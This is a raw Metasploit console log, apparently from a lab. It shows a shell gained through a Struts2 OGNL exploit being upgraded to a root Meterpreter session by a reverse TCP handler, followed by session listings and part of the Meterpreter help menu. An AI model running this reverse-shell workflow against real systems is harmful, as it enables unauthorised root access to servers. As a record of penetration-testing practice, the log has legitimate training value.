 msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.98.130:4433
[*] Sending stage (1017704 bytes) to 192.168.98.131
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/http/struts2_multi_eval_ognl) > [*] Meterpreter session 3 opened (192.168.98.130:4433 -> 192.168.98.131:35976) at 2023-07-23 22:37:13 -0400
[*] Stopping exploit/multi/handler
msf6 exploit(multi/http/struts2_multi_eval_ognl) > hosts
Hosts
=====
address mac name os_name os_flavor os_sp purpose info comments
------- --- ---- ------- --------- ----- ------- ---- --------
192.168.98.131
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.98.130:4444 -> 192.168.98.131:39630 (192.168.98.131)
2 shell cmd/unix 192.168.98.130:4444 -> 192.168.98.131:56004 (192.168.98.131)
3 meterpreter x86/linux root @ 192.171.84.4 192.168.98.130:4433 -> 192.168.98.131:35976 (192.171.84.4)
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > helo
[-] Unknown command: helo
meterpreter > help
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
detach Detach the meterpreter session (for http/https)
disable_unic Disables encoding of unicode strings
ode_encoding
enable_unico Enables encoding of unicode strings
de_encoding
exit Terminate the meterpreter session
guid Get the session GUID
help Help menu
info Displays information about a Post module